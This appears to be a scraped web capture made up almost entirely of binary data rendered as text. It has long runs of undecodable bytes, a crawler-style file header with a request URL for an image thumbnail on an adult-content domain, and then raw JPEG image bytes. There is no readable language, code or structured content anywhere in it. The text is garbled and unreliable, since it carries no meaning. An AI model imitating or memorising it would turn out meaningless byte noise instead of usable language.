!;땨��&{�̅�\q��Һ� t�'n��p�n�I���0��Ʈ�qHY{���am_D� �R2L�!�	,w[IRр�o���N>�6�Zښzx欕R��u��* �Zą۫(6u�e9�y](2����I
��2J���m~l�U��Ѝ��_%gq.S��-���ȵU�&ğ��ΩUD�� �0� Y]m�++đ�M-($hS� ���,Z�O y�8c�r����F+s�� ,���%�� 3�X2���-4��G�H�)**����E�π�J#u'p��O,O��Y۟�Sㄉ���c�f�Ģ�(񐈔F�c/�e�QK�dy��DT�ԋ�W��k���^�� ��yb7�����p�r�:��B�m`:Xa���^ɳ7-��Iv%�)�e�����,H7 [m����*�p�_HbH��Ѿ��2�,/��� �/~����7���,��1�t�8Qo�����I�ݶ`��/Bv]��'�����.w�I� �t���K�x��'X��軯eDT��wA ܛ[�"��7�İ�3ؑ�.���E�;ˍ���7;a3�l=�_�7-���`��� �n�]�~��6�C�y�s���Aۙ�;��ǫ��嚚7%���@���)� �i��i��>���V'�g�����e�%sbyt��<��	�V��e{G�7(��HIi��lo�,WbA;r�E�GI��2D{9$�`Hk�u*�m`���{`�^to�4��5ը����� ����F�B(���]'��U�q�R=�֐����^q��y"���B�?�M�������,���fK���I)�ʡ)*e�R�
�k'�!��{����J�{Ӎ-v�m�i֦�c��t�q\?�j�{��0���FkSe?��6.I��<!y�~g��]Zt�FV�����I]� l϶�@msf���L���|YGD�eu���U8]s5bMq7h�H�j�U��<�1+
G1�Y��L4��%�f�[��[ǧ}�'��x+���y��bbC�X�Bd���ƒ��|��E��XL�!	��cf(gb
����l�6 �4�K��1�d�J�9�a�A'��z�fZȢu���$�Mߺ]B�1静S�i�6�4H�Ǔ�ɶ���׊B�Y�@�T�U�,�����b��T����ԴSF�\� �G%���Ъ,{D���?DT�&iU�晤ٜ��O)Jh�gX��+F�)7W�B	d�D[)�ubӨ��[��8h��mHeQ�TP�U$N�ؓ��m�:L�2�}T9�e%�aT���i��tK9����Op>C������/���vԬZ����$�n2{����[���\:�d<�R��*����V���2�%YAJ�����%�
�Fi��!�]VlL��ץ�����}!�e5~��I~�B�X�rP��`�۱m7��4f?����?��v��nH�����I��V^)_0��i��J�q�I�\č}DS2|�\i�1cxV�ru���7ٛ��\�r��]>4�cx��d���l�[4]1�DwcE5$�x�C�L�W�B�E�IŔaw���2�K�����Ӏ������7� ����R��(��8:�[*5�U�.E�,�,���Á{�U�q�`���"�<=<�cXɕ<�H�OD���ly%*�zġ��cҕ��Ѱ��`^�KR�d���̹�T�с�j�\��+ș��6 #���aʾ�?b��`&l���˟2,V�$β(�iR�\GL���R�Q������ǗocN�i�Ydz�Y���h�<�U�c�d"�*n�ۙ�sj��7Z�X�'����\�/�x���8C/��2@Yj�Y����Ƌbm�^���܌Q�?讞����#�p.�B�8@�gffۮ�"�_k��b��/UM	if�j��X�g\�'X���f,xD�(�M��.����m�d��}S�`�ۃ�u ���@�����p��K1�Y��h:�l7��ac���;�m�W�e�ͫ��j�K��ܺ����ő-�,�*��N`3:�����&9 ���/H�C���G�gY�Vi_�4Q�t�LѨ��E&gQ��(�Wv���J��e(�B�C�I�"zX��x�!���p�������k�F�����t�D3�^mWEXEP����<�X۟-a���N���hy.*566w�vrd̼�	C�߇֑�75$���@a�Q[���%�xꎋ;��2����*h�D�	\j��2�R���dv`�n������bOD��=qz:�jS��)s�Ү����1��N�4Y�.(�/�-%,S*�t6�������7�c�+c���o����W�X��d�t|e�����҄�u$�� ��q7��z��S ��I+H��fhU[����v�
�N��^]�,c���RGy�����l���cb���Rc��wq���92t��-��� ��2�%��#�N���Q7]�pB<�@B��+�}�8a.h��@�>�ݹ�F��72ܼ�x~�bzy?�M�+�Ԋ;�إ����b���f:�K#���E�D�����q���YTq-D�N��@{�8twV*
f�3z�!��ʳ7�G2G$=�Ģ�.��e[���X9ݱ��]wa�0�����[�ؖ�H���Ϣ�Q���7a������2݃)rk�����-GE��S�0�=u^y2Jd]!b����w:������?qENoP��S��"�RŤpB�!�@U %�k�c�{_yt����(�dj�E~�B�b���.���l�Y`$ʹ]��EIQx�=)Ɣ\w�i�.o���Tr2CR#'Ϻ�|{�ŭ�����b͕gF,щM��{��ߎ��gnM�[�)��'�u�ۊ��Ϳ��@���?,&~a����L��HԺ�q(���� �.�ބ�>m#N[�U��B��Dm��B��ձ�A�Xj�=�E��s`��êȊE;�f��-�\�U��p,NўF�N��쥢�=W�䙻ku��A%�&�JX6��� ��ȳ�c(�Q�u��E���8�Vyb����@-nl�߅�o�������t�a�y륑�������tY������1����N���;"숛"o�����߈^��>=~�_Ef�*�I;ߞ�X!��������1ʻ.�+��~�	��M��l/�"7Y�e�����H8�5��'�$c$�ܦz�a)�o���즱dIO��ĲH��?O [�IH=IW������-�1q%Z��LjE�Q��c��:��5cD���AT�۹|�?>"������|q1�'�o��˙��/��H��*n�
hI�m�pV'�][Z���\K�����4i2��̪/Bt�ċ�".�����<IAQb =?;�O�,�(J<�?���*���|=������i�+�,P�V�1Om�S�=�~��~6�Cc�*�qs���?w�su�uPT{}n�����2LH*Mח?����F��|�����K�"�Z�X�2��]�,vL6�z��&�]MYcaf�NK�JmS�*b�J�J[-�i��m�RY~g�R�KM��IF�Irc:]�e
���b�jk^�G幞xչ�5���.��U4�'K1�`H:@kX�]{Z`kV�H�,36�Kl����__ek�f>w~���˂Ac�������_!ń0q�'�IXxQ��b�3�l�8s	e(LJ�p�����=�@
:���E�eњ>�j���uu�k��̑���1�Y&r�W��g|������ױ\� �O\ǌ��Mc��ǋ��`|�7[DiDW`�8K-T٭�~���Qє�����n[xm����� ��:���Z
�)�(�E��e�POe ���*@��Yo|1^Y-�2-2�,s��X��q.�R=^휚��a�@�e$��d�t�m�v;Q�In骚��˳���SZ�5$**;1*Ģ��P��0OcS�n�ER-�3����w�q�O��[����Q�P�Jy�)d,oJ�G"�LZ�PebN�.�A��˜�Ü�t�ed��+Lҟ/������4{ ���@i���Ex#�c�#ҷF�������}��IO���jS0`��IĄ\���p;���l)�}����Y�1<M�7S@�H)⤩ʍv����<��DO�M�1��,RgF!rOeV'K�*��ʒE����� 7囌�q�/��n�!?	�n�(	�-u>G�QȊղ�9�T,s� -�+�� �����A�qqT���=e�J�;3i]ORh�ji'�Fcc	
F\0����̵pWU�����:g\�%��ưk�I�7M�)��汚<z6������]�ŕ�g�Ȓ>e�H�:$�'˫�-�y��L�#j ��.\�#N�f��Ȼ�h�~�SzB�2��n-���>qZ߼⎝�DB�����ia�*a��)(>����&�m��9�֙�=&�U\ήe^o,�G"�v�M�q�-�J����|(jM�RQW%AN،��i�����!?��;(�mb�k��+�'��}.q�3��|W.U��D��q%L��T��I.gZ�e&�����kp�����@t⽉��O _cG�X��2#�-���s�$tP WZ#�]�%T�Z��uX�������Đ�`>_�Ҧh��M��6!դf�����E��0v����N�;�np��� �=N�����1<�� �]*,*G��� ��\x��V��{�tM��e��zT�gD�)COz��1G�RBၳ:J��me�Rm��߳?�ٔ�U�&oë������]HtE-4uqI2���B�L����aڱ��_=��+��n���fY���R�}�.=`7E�0�4���焈��xb�+��\����I�'�L�I)�H��K����$��ߣ_�����EuC�*�Y�B�R��̝�\���Z��b��inKH�CSH+��v��ʼ���$j
#Տ��r$�̚	U�ʕ��m��B��s%P��t-U=,�3���B 5���2ɰDeF�w��T���y{�S�p,P�y���ZQ����L��6�Uv���rJ��:ROd�j!�0XT����D|#J�!�fT�m��&�1(\EGX6����TTۆq��̒�Ha���YH*�Ó)��b,������� Z�+�)��U���4RF�����r#.����#}D\��)(t�K�5w�'#��/i%{�RD�����UYF�[m2���:��eJ�L�m���e�9�<j��t��1���[ڎ�ٙt��TTf.���"����
�5�b��薭��������*&yR�J�]��$�j�R�FI���$�d(��Q��C��j�{*���L��ɉ��A�D�T�C�ͼ�;�GP���^q�ՋE��I�Lg���������^���#{��7���t��Ir�Dx�q��ϥ�U6�?uK9朥���擎6&�~u|2M��d�qng�O���5�U#<h�dB7$�e��B�mә�ɳ
\�&��К%��Tܩ�^|����d�9�]>ӝ^���e9��me�?
Ʀ�My�4�^2��?C�6&Ԗ㠑� ���:\�(��j�Q,1*u;�`���,������>�4̪�4�T���5a��l͸������e�+d�^�M�tk ���B��:<�f�Ȫ"WcO�K2
��%�iP
8���\I����D��P�B���$�q�T����J! ��[�E>Gñe�5��j��ƻ���؋�#���!X�c��K�<�����dT��w�J�S����������'���}2R.�a���t������ܗ�u�A�~��>e����ܐ,|�?�[�����X �?j��A%��\y�~�4���r~���.K�UH(�����l@��O�|��wUG�{��i�ΓGn��#��:\LZ<Z��QHH-G#~IV�a��GP^�x��	Q>%D�����#E��-Z:���m�N����)b��t����*���n���di,X�s�{�(Z��Y|����R��z��F̢u:�m>�w��u5-�%_Ca��ۉ�P�|�Z6k�#�M���H)3Jz�������|�`��]n�qk�30eB��O�t\�I�A�H���TT!��x�T�I��*�{��r���ĳ/��(�95� Xr |��|���F�b4��m);���9�;��{"���7��r����� l9���=�c�ߙ��N1�����l�;
!wUDDT��?����ǟ���y!�;�ŵ���|T{�Wt�I}{t�� ��׽�1��wH����M%��6s�P�7�UvM��?>�(�6����*��?u���1��xɭ�U�{��m���q��X�__C]lv�8U~Ҙ�Yc��6R��q�H��1QY&���/pK��v��,V�9WVWoA���5�"d�������h{j�PH�L�s~�����$���`|�ԣ2��oV��'ǒ\�޲��ww�8�k] �S�j�	�i=�lAfS�&Y�Iy�-�<��A�.2�:�6" Q�6U��YvySSQ[K�f)
"r�(G��h{\�?B��}e�5����.R�7��ƕH����QI��#�"@�q�7h������1|�48/16�d�#��W�$&ېq�4� �1R$WK���K}���[]�ԓ�er"5��F���`c��ix�|���K�%��?I�����ڪ�艷u%t�*�m�n�טF�	�ntzov������		tô�nY��Fp�Ǜ�(̘C�d��	��<wqP��$4�y��A5;���vM���3H�T]F�.E��8��?b/Mu���Y49>kK}SRf�u�G40<]�	$�PXw������sUHG�y�\�-�� F��2V?PM��t���du�6�kz�Pl7�OZ�vDv�o	�I�Ř��S�ulGs�V:�d��!��݊'2L����~�8S.��2���KU�-NuT$ԍU*���M�=�$K4�f�m"9Ҫ'�}U�T�Et\�����=&� �U[�x�f�r�� �;)�NE����D���(R䉠Esq�uH�{�;rD .�o�J��KcI3��٧&�k�4�93�^��67,�^�wBh��k��a���neN1g}~y:�q�3�W&��u��Hҏ�����P����&�U��o�� O� m��9Ü�\sT�pW
�g���A�8[k�+&1�Ǧ����ls�̧���Y2{���Ҷ��Xl��[YE`�
�2� ���J�P������穩���S�'`�YK��6
@���w�>�z�5�^���N&�<�:� �*b�,�0��b�)�J�Eg{�Faf�ʴQ��cv�kc(��w�Z�!O�Cӥ�,��������p1��u:ӯ��{� �n���c��^:�w�/���	� ��}� �Pc�\smf��s�/5;+�u�n�iF�T�����1�,G�%��+�׌��t6����w�x������m�p�S~����ā刾gŰp�KU�� �f]�^�5�y�]��G��v H�;�����Ҡ���ɲ�s�H/�ICqS�UItP|�۞�X6߉ШE�)u
pf���QJ��$���	��"��Wnc~���l�7��s��#�����K��Y�k�G-,Q*���@ ����� Z���C(��}���ZCK2�Ӽ�1�t꥕�31˫cH���W\E2��J��8�l�|Jk}�
s9�Eu8o��P,Z��mmD��n��9���n*�²���o+�8^4H࣡�y����T�#�"�����K9%�_8��]���Z;��C���)cBf�g�깂��Ӡ�*b�b@��� ɦ�c�W��_��X����-'F�����'���%�.��론�͠��nW-"R=e3-=f�IS�a�������C�ѡ\��y5mF�C���Y�&�ފW��1l�ԙOjT�۝��u�6qR>�rj憭��n.U����m���֜wC�;Ї�p�jd�s��aR�	)(瑢��i:3���̄2\���-,��-���c�8"n5uCo���NUZ<Яn�Ԉ�^G�e�=`+�J�����̩�o9�� �̣�)�"A>{{���9�%�h僴9�9���q��\12~������6STAO_�q-�$����u�Kl��T�����3n�+h+!-E,��V�te��~[�]>��ݕUl�Y<��Yw!��JH~+n<�C�� ��"/Qt�J�������M!32�krk�. ;mm���B��p�8˅]��{X���G?�a�˙��E��uӌj�ɱ�Xª�k��'3k�`���S���??V��j��׈��l¦H�N�H���*��x��:���}�{�E�����]�m%;I؅����0�����4CyU��m�\��������O~
�����$s�8�]GPw��ㅧ�U�@��+pN�io�K���SN�gX�q}Q	w� �`A�G�c�{:��<�C5e
Z�����G_��ǻZ��u_AM�v|�I�S����Re�C4�R=չ���hS��l*&��j�W�U�d]K�Q���u��%���(�c�BE<�Ra��o{m�lCyX��B6V2�h�=]]��St�UG�Ꞩ��{m$����4����/���d��S�뉲/e2DTDT��� ?��ev m|Y�#;�m���`g�l��y���P�H�|�䫿d�o��#ʴ@R�� ^^�!@e�����1N�<��Q����v��u�*���ؓN����W�70�Ib߂�C$�h�xG��UG����X{^qn���ͥ�I���#���X_�\�H��;�i6��?9�s�6zH@��zu�K��{qX�L�QS��G���pPV
3��r��|����z��gj��Ƌ׺""�o��-A$��A^D��F5)a�&�����R�����Iz�P�ܺv�U>�p�5��l3(Eŷ�������	*������G�_�ä���:ܛ���	⍐��!�/˧��}ϯ�n�_^X`˸��s���aps��U�yތ�S!��~�jEVG*�~#I���I����\m�@l�nP��#.T�B�q-�vÚfO;1)�.�#M��e�+����s���[�EP���S�z�2�r��a}+p	؆!onxu���,jM-]>9�cӁY��~k-��.NU^�|tP�Z�{*n/*�/*x��R}F�V��ɷ">�����:.��Cf35s��Pc�ݵ݇?��� ����\��R�r�+�N�k�?2�i�F{�$8�Hq�i��+��_���t��
1��x���6�MD�%"U'����r[�Sp�L |�(ʍ �l � 2o�nz_��D4�C�'NuGP����Y�>t���:AΥ�-ZSD��s]���W�*��<��2ND�����E�
=�
��y�L�~�߇e]ǫWT�� �K�A1x�v�-ѽ^ԛX9�=u�U5UpB}M�t��#��N^�ջ�l�2��;R��\̣EhY��o%:d�vq��2����VVpT�¬ݓ�nP�i�� ��^C��{�fY�-Og����R�>�7��E,J�߹7�5V,��wX���E��7Fu�Z����>��n�d�{��K�]�����糝P���ב��[���<x�Y���L�2��sj
�î#$R�lͱr4	��1R�<@�g sH|3�VV�qTVOIIU$�HU	*�˘U[�V�.�k��
��T��s�ƥ�w�����Yf�5��6G�Vym͖Cq,��O��j�p�x���m �4-� ��3<��lU==ja�����8X�C�I�&�=�O�#�ZE�L�!�6��Y�[Y7fT��h䟸�[`��t� F��W�)���+u&ed�]�FZ��/�t�"���y�U��� �d�Rh7,�	"�=b&O�;b��I0Րr?I�.�(�x�`4��˷K�@�5)�A�ud��$}rl��ڰ���.}�3��_�a-�w��4����H驄�Q)�H�q\�-�ģ2�ꤦ��>��Qo#�gu�B��oW�۟��`g�\�-=�-�ð���
���W�A$%dV#�� �N� ����fMNu�uy%6�"�Wj�9؅q$� ���9O�=+�2�z�|���x�0$�Y�4a��	9'��� �TF�Ҟ���k�UeX�q?N#fk5��%�ܧ�A��F�T���TZ�%�Ǿ�c:w���i�ly@%��+ҹQ�e�4�U��],2F�9{I�Z#s,��U싀��`m�[��gUy�mMD4p�v��M<iOL�Ђ�m7ݘ��}V#�����>������Ѝ8���_��h���y����&¿W�0�O�Ͳ��ĺ�� �ay��ƍ�]!����-|OM�ָ:�Oq��A"�/j*\�/��=�aҔ���ۅA�._�����r�t���E$yB���W�4��TƧOٱ=��z���\����j5SEؿ��V�Vr8X�G�ǲ<.��m$� z�;3Z���� I������D�����B�_��[�W��{N���*�3}�mWBJ_Ydpf�R�PE�Z�/�U�/"�l��k��7�a�,>��k�#�Z�,U����؉�d�:Cb壗��t�R��W�f�ΞB���`�\���� 3^0�*��Ȇ�'OO�3-��x��� ��(�rh W��Y4�Ⱥ����ݑt��'�'�J�>�xV����*���(�;g�Y��N�]n�;*�� �pV�BbY7�Li7T1uIS���
���M���qZ�|�w���t�}�]�X��=��x~���Ǩk��$E��h�A�����&�������ˁ��n �F3$���ޟ{�7Ŕ�2J��`S�� ���N�3��ju9�ڊ�#�K9��6Ie\���W����.�?=�xֿ:��1�+d���6Vp��m�N�cRd����QCF�c���ȿ+~��^[��f�dXfO��Y�A*T+��1ԑR�τ�{#��Xy�1�Ѕ߉QP�E^Gĕ�Ei�*��L@�P�opA�;<'�t���l�i��X��E��T�Z�!0�nuS�tR,�)a)�)E���<�ЊU|�L��@DR�J�^�<N3��cEsvf�Vd$������8ڛ1� �*H]���9s��g04���O��#.��fY��>:�H�n�](����ࡧv���~�-G�U4�k]߲��}���+�y{:�'~�g<$�dU�> �k'�:g��D؎�AUvUG"Ι��Е	��>���_�������K
ڕ�op�����-��A%h��̳��lຊs��JC@C�_G2<aM>�
��u����D�h��:ƑV��$����=��y-��	�=.Ji�� ��G�^>Q��p4��λ�C��TdP':�uN�OU�nȩ��B�x�m�|O���/��xb��X���2Eۥw�oU��;����"�|
�=����_F��yUEV��SԾ(�I���^�ͯ,Q�C���ov��F#���H�#l-Cm���O�W~�쾻�'ܩ�=8�5�[�'�X� Xs���V�p	���ʹQ�׺l��/T��/*j*�k�O�Ė�F�5������6�j��|j]^�%�{��q�:����F��E��~�_�|�^m�"EBDN���/�d�������� l�6�\��ʚ�^��"4d=�zU>i����xQ��@>���ܓ���}s�G��Rmr�N��I$��/�����NN���ӊ��qЬP]DUWU%{�'g�+h��Է����̄��a6��{��`�|K���7�u��$ ���5Z����}^B���G|�\��r��m�d�P��6�6�=[x��6�o�m�X���{j9�u��O5<��M��(���eMЛ]�abyj^G�Y��NQ��[�x`�Y'�Yi�4%M�Q�R��g�i��g���� ���0�:��T-/�~7�K���:_���B|D�cUM�oWV��z�����Z�����əH m|;�,�b�vv�qs�{�������\v�1̱�:�F��6����l��)Į!�ˋwG���]Y�dΊ�;�M��|�O���@+���2�,�t�ȄZJb�G)$F��6)J�d��_G�vyᤚ��������F@A�pu4`}���J����/��O@l�x��H!�T��(N.�DjJK꫿E~hұ
��s{`[X ,A`��IKD� t�OM[o�6��rO2y����t���%߭��QdRDE_˿�~"��b����o���n�,�@,^4h��H�e��xo�Xƫ��Z~��$Glc�?	��E�����x�AЫ������5����㽜x� �<���5��M�V�j�J�e��fIm�<�U�ine�`0��������K��Iu�#�t�V�N5�<۹D���E�Eq����NρƢ�1�*�=Fʳ#�<�H�料dIGe"�#�E� �7��}��)�,�
�`H�1 H+6�����m����Lٓ�M��6I�[�|Ӳ|M����o��۶��\+)�ـ����G��������ﴍ�R;+m�>����m6�Eq�QGC�{���&�o����u���� �0�O��9rծ�9tޔsG��4ǘ�+���2�m'�Y��NӺ�k��OɵN�"�%P�b#Zk�S�mkF���y��GcMM{����#��kYUQ��et��&Z摪�:c�0��)��z�h�2����9m[L�N�O^f4��9�3zX�\��v����L�	�i�I�]���*����^%���`�7�М�:�����^�M�'�X�U�kt��̱��x\*B��C[qaU���A�a��'�Ls̲H�t�ZH�$�#�������S=�T�T%�I%���#��MV�
:��N:xgj�݄�K��Y��:�!SV�DEU'|6�S��G��3q�1Yg�ۥ��o��4�h���o꫾�ۏ�ޚH����ݖ�Q�@�O
��#�;��rv>��dr-	o��Fd E�	�Ţ�DX�BJ���.�߾�&��I�t)��q�n��ѪB��_�F�b-�`o=$$�z]KN}�?�`��a�s�N�_����!q�ڊ�.-���x��#�GS�yMdJ�P E��0������$�u5M�a�����n-�lET��tM��8�Ne^�t�i?���(�}*5vQl7�����4�B3ѝr|'}��fѰ#���`B�n�𶢫��u~�l��h%A��1��b|����hۋ��-��˥"�����+&SXճ:�t9��]UVS!�q��Dy�a7έ�e5�QW�����0��:UD�ex�c�CA �����a�H��$������{\ M�ԑ����[9�����US����Q۱+���("|G��X5A4w�Հ�������!���k�.�����T�K�j�A0�FJNF���u���l������VM*v������� =����0C9B���k���n`�Xym�k0:U�s�֚k�o1��o�d^��d�Zt+�ኪ+����ctQ_u��T���0�zyF�w9�L=�GPH�9VcQ���_O�G�/!"j6ۓm�0�0�c�}n�<�C��\Pi�����倸uIK�ry
�C蝈~6\�b@6�q\�Q�G3A:Y���e�e=A���|^�fqI�R%e;:k����B:p�u$^�����wܾh��o����ۅ!XXt� |-P��c��zd�1�5h=?{V;���7��i���/��<
��l1�p+ck^��~�_��Y[�m����"'tU�~>�BfR	�?���� �&�0d�����PQK�6�M�M������\s�-:��۟��^�Y#p]�SqD-��i�ۅ)�,�V�ǟ<-P���n�o���YbV�2Ȗ�
�!����}���ׂcH[��`,�y�VY����r DEGUW�@w$�ԶT��d؏����8�j��V��W�E��j�oeX�s�R�����Jj���N?�c����h��'5N���&�DWe��a��ɗ���ʢ�`�$q�ˬ���T_�6�튑$����U��Q��ݔ+<�@�P�S�]CM�H:pt��Fi_X��.�f��I���b9~�Ǆ��t��U��u��� �%������5�=.kX��T�,�8&��Rtu��v$�5�UB"��n�+�.���ݿ{��s� `���,W��g{>ܨqf�{�p���l�r�yGIP��BE�D��%�.*�V��t�n/�ҷ!��(���6��xp/{����LG��1'��o�nm�{�\��q�Q/"�*
�[�{�<z#��%��E1���%��Q!�oId�B6��Yގ�gC�z�QTd<7Ag��;9�XjZqrQX��Ev;��M�^�������up�9�U�=�0+sQ;i��q��{����V�����C������y�oȑ*�aɑ1�	T�t�N�U-�eTD�;"l���d�!���)�iQc�8�X�1�#D[iE ��9ꆑ�z��^zچi%y�yݝ��L�ܟ�$̚�����߾� ��VI.	 :Z��P:r|�_|�uSEE�}��{���N־7�/����/!��j5�t��������/��cg���ʐ*�Db]�N��R3��r�Grє�3��E!R�y�t�ר����匳g�5�����{x����xd�PjO/�S�l4#yMU��ɇ�
������p������-�o�vv����֘��EPI:��~�a��)��j���P�.�?T��W�@�;����\��jꕶ��6�	6D�Q�	��?�v��_���O�{����tsod��?\�\i�i;�k!Ʈ�!_�{���u�m>�g9	�D`I��"��v�p𨧔̠�pT�6������!��eP��2���v"���ګ���^i2E��e�*X�5D�ll����KV"ґ��dBn2 ㄪ_˳~)��2ڪ��U��-������� rݍ�T{N�,p%Ṫ�⧡����]c�@$ݍ��@��ǒ����s�l�n7��ժ������*�Uq�o���+��/�����9�*3��7�궗5�����S,��o�U!~���A��9fSMއ-�(F�����[�֫1��1vq��!@�n�;�"�}�~��#��3��=$;�lG@M���Pm�d�-D�o^c⌺(�%qQ^EE�M�w��~%,Tgt�K��-�`�O���4eu��I{�Nܿ��w��U
(�W��8�#.��#l�J��2��(��� $M��9��s��i��� �� .C�Ȧ4�N���Ea��k��G.t
�$܉�>۠�#�m�h����≹.ݸ$����:�-A���j^� �V>xͱ�ҏV5�ڢ�Dh�F��I�����p�}N����Ȣ0H7���<u�NMG�l�_k�T/��$2�o��v�$��㯢 �X�)�����[�[�Q��Y�� �Qʮ�P�J�%^�5�m������ �L�Ϊ���p���H�-k�8-�ʂf+�u�(���������� x�Qu�E4�*�q�K�I�COy{�]WA�qk�5R%��Eiŋ�p	,�S���h����'M\�=AA��=A�i3:̖�VPK�@`wW]C�붥�� �㎫S$u���ێ
/t%@5�l��;��l�������'����\h�X��� �\����7�Xڀ�)N���^��|�$_��n�\�N	���������� ���`�<�Nc(B��M��]�g���~!5*,�X�Q�������"�������w߲��
;ē�K�w[��
L}��V���Qk�d_�#�����l/"��^b�HE�`�:ES��� ��{'5������;x�bs�"_�yQ�Z�+�O�v��e��^G+�7}���R��+_����n;�hV�ʾɩ,� �6%��n���e�v��ɬ�1I��Y[t4_\H��Q�����٧e�yMI��j�H��="�R;}��+}��-D�/�j)a̩֮O\�]u��oak�{m{a���o�uN/f5�����6�6�;����[X'�@ڴ����"'�j�L>��3|M,�w#�IۛȒO]�°z9ඝȣ!��~[OA�Xs��lQ0�g� "�Ϊ��#<���7O1l���1}�[J��Tز�2	+&���Fq ��JK�/ �#x<e�U�^UW?W	�*֝�J��&چ�~��7Ӎ�����)���^Ζ*ꌱ��f,ĕ��k�.5ORo�+��g�P�n��Y7��Ա1�F���^��3�֠Ǥ��,Ŋ����B��}F]}]e��PO$��{v�H�H��i$bK���#��؞��4� �1�$�zߵa�Eg�iE*/���T�Mǋb%AUE�u�w�Uw^���"��ÌG����rM�����=D������s���b�1Ǫ���B�j�2[E!W@u�mK�Rm~����"Iji�quf#����s1X�a�(���cSqJ:���ɍ�5�r�1��n;"'��""""���,��sXb�m����q�
}���I��J|�~X�9�������'G+ZE������A�K��s���Ѫ��cv1C�|�6���������"�Jt����W��ćH�{o|�-��b�6e�$���(퀴}
��?�^�6u0�����{�Q�db��L6"6o�BG��=QYA&%u\&c��>��r��뺿$��� �>�ūY��dHD��9��s���M
��L������9�<�hV����������a���u��쭧Y�ɤj�ƨ;{c6���Q-�ح<hcP���;$2��d�q;�d�5�q4�2B�kݔLV)]ܥ�C����
�1���ћ���!��$�k�XL�"�����P�����@ A�G�H'K�qK�IT�W}�z�q��{�`/|uD�������Vd�F�=�iH[m:�1AM��R�o��e[_	� k�䎾�[��#��}"�7"��T]�{���{�o�t_O��ċ�ݛ�r�'n�/���~' dy�b�Ko� ����2�v)s��u�ze���/�� ��{2��}x'� ��� �|�i�#m)��\G�Ws؄�-�xe��B���DM��� ~�����燑*��#��(L�{�q�CUUۥ��'a��d X[JN�k���

--- FILE ---
content_type: text/plain
request_url: https://germanporn.name/thumbs/321/2705852731059164321_0.v1582034280
body_size: 20471
content:
���� JFIF      �� C 
	
�� C��  � � ��           	 �� P 
	   !1A"Qaq2�#B��R��b��	3Cr�����$%6����4STWdst����              �� 6      !1"AQ2aq#B�3R����b��$4���   ? �f��F*�xU=<�6��O
�$��鈕�Fv����
�!�N6�1#�+ݧ&���`ɇ�������ԓ`0E$���2n�>�ZR�E����k;�V���8����Q�%�q�3V�ɤ�O���:�A���V��$i6;�1`�\c9�/�-���^�%�,���m`�G0�k{�m=F�%�Z�i�%���u�.�������rS�yP�p��Y�_�),�&߉C�n�!�&
��#�ŔA�0�+l	��H�m�4s�̩M���UI����S���)@q��y��-�MK33)�/=ȸwJ�q#f:����l�N�yO���ʕ����u+d�I��8�Ol�f�-�P�V*�c1	�S�.�=T�̤u�ȿ.��7	�s�<�>c�����SPs%6p4����?w�>�jtF�p9=��5�`�גT��FA*�-�;����Ǣ� Pb�������x$(��ƹ�����}E�}˟�K��������Ê��6��>� J\/����� �� v$*o�����qS��?���� '��/M���>�x�U��Vz����n`E�Γ��]�a#�\�h� xKQ��q?/Cm�V�o<��,�U���e��,O� �����Ã�8�(��V����� S����~�����y�*�P�ѳ%"��F�ۇ��&T�`y��) y���?�OL-��ND>D�|�N���� �sӈ�:�7&�I�ʬ��m��HQJ������1<��@�s�CXb��(̥�|DɜBʭ�h��Dh�$HD��6�)�l��]���LVm=Հ������B�U��q�zj\�U��ێ0�ah�T��)7�CܕI����J5z�t����e� �Y�I�ˀ��P�+�<�J��� *� ��E����(�����i��i1�RF?��O�e�u3@������db%�����PF�F���6�"W}=�֖��l���q��$��_��l@�:�.�1�a \�>g�b'�L�ؔZ���F��y�͇��,��9����t��J�o��R,l��/�c���&]��Уv�\Ki|Ϸ��#w*��進�,�?����Ϟ!1(�����0%D��M��R� �s�=�p;�T̀#T'��2\q��$�ilx��d��Lk�&��'�$���d��n0CH��t���)��ŊW%kp&gl����n%d&s�V�G]!�a˩":�!ZUt���lkJRu�G����_˔�U%�t"�f��$u<�h���YgM����ᢔ|:�~�����d7~Ŕa�j\�ÈtJH7;}�|>qC1pi�(ө��\a/-nȘ���*(Y�se%C��QK�?
f��'���t� ��Yy����h*۪�/oo<(�nG�x�>I�f|�I�}��i�-(Ѭ),�u��c�J�1�%�|1q�2�:`�P��+�]:;��̇��˥�n��l�D�Rz���3Wç��6�Rr�
��14�r���Om�*QJZ�-e$�+�.K|�����&fZ�]���3b���"Lf�r�6�v �	;zaE'}��k+:��8��[b7�{��ؖwC\��s�	5J͕��Y!-�r��G�oa�%������l~�ENvi�Ư�H%Rg���DGCy��`dI*jN"'_Z
�U�<Ϡ����1�#P͕��:ua��	q�#�[�T��`��1�\yMJ�Ơ<���ѻS-��wu$�M*h��.�7��/�qlD���&������&w	j�5%��iQ�t��miX� �M�_�!
� �ڳ��y�#�>���fF�֔1)-<����Q%.*�X�lqf�E���bh�k�dQj%[p�A#' ���e�ȧL�T�*d)����^��;^�)��Ы����P<��ztL�����j5B��mL�Ў<��'%ҧU�w�P��d�K�=��E;F��MCU귣�~%�&l�[Q+�-��df|��o)����"�JV���\�2Ц]^2"����$%$����`��ȅ&M�=-��S��A�$y�'�P ��LFh�n��p#h�*�R�UJ��M�����n��?��w=��&FL0�d�����Gr/u+����^�or���
��a��1�ZJ��,?�8%���[�����8�
+ӉJ��d⺨��̛kp#z%�������������Xə/��%��s5q�Ë9^��]+B�_�,�<��VT�T.0�S��"ɢFg�E��+	��JVCCrَ�x�$ZkB��>b[U��E/d���0��8�N!eY�W+Ԛ�p��u���ۚ��U��{Gߌ�aE!g)�]���u��/�ʈM9��)�S$H���d�e���omV�x�º�Ğc��'e���ӛ���=�leI%�X��D^�#�
)��oA�����k��9dj�>�7�ʸ�L
m�e7R��!	!F�P
(yU�:��D%Ni����2i�Z�52�����.����Wr�)��(��S��#*�|�/ ��Q+Z�����Dg��/66�+R�MիN�M��!e��ľ+��1�~ai��~T��JZ����x����(�QJ�0��!Q�0��I�o�-�,%���r��נ�c��[M���+���U�%Ӥ�1����Tt�Z�U����m�����8���:��m+*�P�{yb~�cc��Gچ9��V��2�洛��op@V ׷�Ű|y�s�_�\)��l�����6	+H��O.���-;@�����)�eܫ6V�.�	�Z�Nt*)�7���cp�)�׫N������\8K���iҢ �mjKN� 	�-��bS�0�j�p1=�h����p;�R�@yhJAS��k�K������tM?�����VdFw�f���6�F��Q�V��5�O���o|S�����|MO��2�l�x\�,@�q�?G�e檃�<ǘi��e���}H�����@�
6<������,,���'���h��%���!��N8� �����:�ʔ�F�u}���IŁ8��h4J��B
���Ԝ$��3��hm�â<��(�� @<#h���U��T���IW<C|0��ꃽ�(věk�#���v'
